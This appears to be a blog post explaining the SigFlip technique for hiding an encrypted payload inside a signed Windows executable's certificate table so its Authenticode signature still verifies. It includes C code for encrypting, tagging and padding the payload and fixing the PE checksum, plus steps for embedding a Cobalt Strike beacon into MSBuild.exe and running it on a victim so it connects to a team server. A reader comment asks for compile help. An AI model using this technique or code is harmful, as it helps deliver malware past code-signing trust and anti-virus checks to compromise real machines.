Hi Malware Analyst,
I would like to discuss SigFlip evasion technique in order to bypass Authenticode check of a PE. Just a little background, One of the way to deliver the malware to the victim is by injecting the payload into a legitimate executable.
Shellter is one of the best tool to inject the payload into executable so that the flow of the new application will be much different compared to the original because of our payload which cause the hash of the executable is different (https://www.crowdstrike.com/blog/how-shellter-is-used-to-bypass-antivirus-products/). The payload injetion will also cause the application’s digital signature be destroyed because the hash of the file is now different.
Microsoft Authenticode
Code signing (called Authenticode in Windows) helps to establish trust in computer software, since it authenticates the software publisher and guarantees code integrity through the validation of the digital signature shipped within the software. Among other files, it is normally used to sign Portable Executable (PE) files such as executable (.exe), dynamically loaded library (.dll), and driver (.sys) files.

When the digital signature is generated, It will calculate the hash of all the highlighted part of the PE and save the information to the Checksum, Certificate Table and Attribute Certificate Table

Evasion Technique
To embed the payload into the binary without destroying the digital signature or keep the Authenticode hash calculation good then the technique has to store the payload into something else which is not part of the calculation which are the Checksum, Certificate table RVA, Certificate Table Size and the Attribute Certificate Table

Below is the screen capture between the two MS-Build that has been embeded with payload and original one. The above is the SigCheck result for the compromissed PE
Checking the signature using sigcheck.exe from Sysinternal tools

Below are the steps that need to be taken in order to embed the payload safely. You can download the code from https://github.com/med0x2e/SigFlip
1. Patch the PE File blob by padding the Certificate Table with extra bytes (random/shellcode) of choice.
_bytesRead = 0;
_dataSize = GetFileSize(_fDataHandle, NULL);
_data = (char*)malloc(_dataSize);
ReadFile(_fDataHandle, _data, _dataSize, &_bytesRead, NULL);
if (_bytesRead == 0) {
fprintf(stderr, "[!]: Empty data file %s\n", _sPath);
goto _Exit;
}
//RC4 encrypt and Tag
printf("[+]:Encrypting/Encoding Data with size %d\n", _dataSize);
_encryptedData = (CHAR*)malloc(_dataSize + 8);
if (_keySize == 0) {
_key = genKey();
_keySize = 15;
}
memcpy(_encryptedData, "\xFE\xED\xFA\xCE\xFE\xED\xFA\xCE", 8);
crypt((unsigned char*)_data, _dataSize, _key, _keySize, (unsigned char*)_encryptedData + 8);
_dataSize += 8;
//Adjust extra padding
if ((_fSize + _dataSize) % 8 != 0) {
while ((_fSize + _dataSize + _extraPaddingCount) % 8 != 0) {
_extraPaddingCount++;
}
_extraPadding = (char*)malloc(_extraPaddingCount + 1);
sprintf(_extraPadding, "%0*d", _extraPaddingCount, 0);
_encryptedData = (CHAR*)realloc(_encryptedData, (_dataSize + _extraPaddingCount));
memcpy(_encryptedData + _dataSize, _extraPadding, _extraPaddingCount);
_dataSize += _extraPaddingCount;
}
2. Update the optional header -> IMAGE_DIRECTORY_ENTRY_SECURITY data directory Size
3. Update WIN_CERTIFICATE (Certificate Table) dwLength

4. Generate the new PE cheksum and update it. (OPT Header Checksum)
checksum = PEChecksum(_peBlob, _fSize + _dataSize);
_ntHeader->OptionalHeader.CheckSum = checksum;
How to Use with CobaltStrike
Embeding the Cobaltstrike beacon raw payload into MSBuild.exe

Run the payload on the victim machine

Beacon is now connected to the team server

Hi, this is very informative :)! Would you be able to share steps how to compile the sigflip tool to .exe to do some lab excersises, please? I’m unable to get it working … THANK YOU